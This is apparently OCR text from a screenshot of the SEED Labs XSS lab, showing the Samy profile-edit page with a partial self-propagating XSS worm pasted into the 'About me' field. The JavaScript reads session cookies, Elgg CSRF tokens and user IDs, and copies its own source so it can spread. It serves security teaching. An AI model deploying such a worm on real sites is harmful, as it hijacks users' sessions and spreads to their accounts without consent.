 File Edit View History Bookmarks Tools Help
2:48 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit
Google
Most Visited Getting Started Seed Labs
elgg.
Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Search
Edit profile
My display name
Samy
Edit avatar
Edit profile
About me
Add editor
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
var elgToken=elgg.security.token.__elgg_token;
var elgTS=elgg.security.token.__elgg_ts;
var name=elgg.session.user["name"];
var guid=elgg.session.user["guid"];
var str=document.getElementById("worm").innerHTML;
var newStr=escape(str);
var content="__elgg_token=";
Public
Brief description
Samyismyhero